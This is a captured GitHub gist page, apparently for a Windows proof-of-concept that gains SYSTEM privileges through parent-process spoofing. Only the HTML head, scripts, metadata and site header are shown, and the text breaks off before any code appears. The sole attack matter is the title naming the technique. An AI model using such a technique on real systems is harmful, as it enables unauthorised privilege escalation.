

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6
body_size: 26745
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-b0ea6cebe9c5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-7b2c79a47cf5.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","allow_react_navs_in_turbo","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","consolidated_custom_properties_values_table","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_cli_public_preview","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_byok_extended_capabilities","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_generate_thread_name_async","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_public_access_to_user_owned_spaces","copilot_spaces_read_access_to_user_owned_spaces","copilot_spaces_report_abuse","copilot_spaces_use_search_endpoint","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_report_error_react_apps_on_page","flex_cta_groups_mvp","global_nav_react_edit_status_dialog","global_nav_react_feature_preview","global_nav_react_teams_settings_page","global_nav_react_top_repos_api_caching","global_nav_repo_picker_debounce","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_check_is_repository_writable","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_preheating_dependency_issues","issues_preheating_issue_row","issues_preheating_memex","issues_preheating_parent_issue","issues_preheating_secondary","issues_preheating_sub_issues","issues_preheating_timeline_issues","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_client_side_caching_cb","issues_react_extended_preheat_analytics","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_turbo_cache_navigation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_safe_token_clearing","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","prs_conversations_react_split","react_profile_user_status_dialog_enabled","react_quality_profiling","repo_insights_all_traffic_endpoint","report_hydro_web_vitals","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","site_homepage_contentful","site_homepage_eyebrow_banner","site_homepage_universe_animations","site_msbuild_webgl_hero","spark_prompt_secret_scanning","spark_server_connection_status","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-ff2c933fbe48.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-90cc1b014354.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-e2b301acbc0e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-de87864e6818.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-0a62077d7865.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-4b1518f5fbee.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-2c8e697c6e8c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-4652ae97a661.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-6fc930a63a4b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-4fa90b716172.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/74911-313e1ea8beda.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-448038d8f9ef.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-31968346cf4c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78954-eeadcb8a29db.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-c96932270531.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-d1c72628df8e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-fbb7101a5e29.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-b492ee0e2c35.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-1a0f3d593ff0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-ee41c9313871.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-a9e16fb5ed13.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/15938-1bc2c363d5ed.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-36bdeb9f5eb6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-5ea4ccf72018.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c03c0d8e4fbe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-d05cf6658c87.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/27376-1e4a947f926f.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-750ef5263abe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-302da6273821.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-24e388fbc340.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-38a50fdf7d79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-945a9cf8a11b.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-b9a13cdd0074.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-cc4799be07b0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-a905c0ac0931.js" defer="defer"></script>


  <title>A POC to grab SYSTEM token privileges via PROC_THREAD_ATTRIBUTE_PARENT_PROCESS · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:b0530270-45c9-f7e5-2b40-96cc23fef754">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="828C:244BC2:279A2D3:3458D7E:696F057D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="1f0322a9ab6b75fb08908e719b6f837be7718635ff51c1764b96564be4ab38b2" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4MjhDOjI0NEJDMjoyNzlBMkQzOjM0NThEN0U6Njk2RjA1N0QiLCJ2aXNpdG9yX2lkIjoiNjczMTgzNDQ3MzM5NDkzMTA2OSIsInJlZ2lvbl9lZGdlIjoiaWFkIiwicmVnaW9uX3JlbmRlciI6ImlhZCJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="014b37be9e54a759e781c79e0f4ef02a951f5b653e43a2a16538158fba5a8633" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="A POC to grab SYSTEM token privileges via PROC_THREAD_ATTRIBUTE_PARENT_PROCESS - getsystem_parent.cpp">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="A POC to grab SYSTEM token privileges via PROC_THREAD_ATTRIBUTE_PARENT_PROCESS" /><meta name="twitter:description" content="A POC to grab SYSTEM token privileges via PROC_THREAD_ATTRIBUTE_PARENT_PROCESS - getsystem_parent.cpp" />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="A POC to grab SYSTEM token privileges via PROC_THREAD_ATTRIBUTE_PARENT_PROCESS - getsystem_parent.cpp" /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="A POC to grab SYSTEM token privileges via PROC_THREAD_ATTRIBUTE_PARENT_PROCESS" /><meta property="og:url" content="https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6" /><meta property="og:description" content="A POC to grab SYSTEM token privileges via PROC_THREAD_ATTRIBUTE_PARENT_PROCESS - getsystem_parent.cpp" /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="544693db87a7d5c7e4ac45d102482af476d364d7c862dd018a7d156bd498bae3" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="55b0505ced03db2ce471b1617daeace5e7a81657042cfd93a3d10d1fb8695d21" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="b278ad162d35332b6de714dfb005de04386c4d92df6475522bef910f491a35ee" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/xpn.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="39aed5006635ab6f45e6b77d23e73b08a00272a3">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.7d74e12fb6d12081c276.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-4024ae12-f175-4ef4-b52f-ed36a4e5ab92" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-4024ae12-f175-4ef4-b52f-ed36a4e5ab92" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
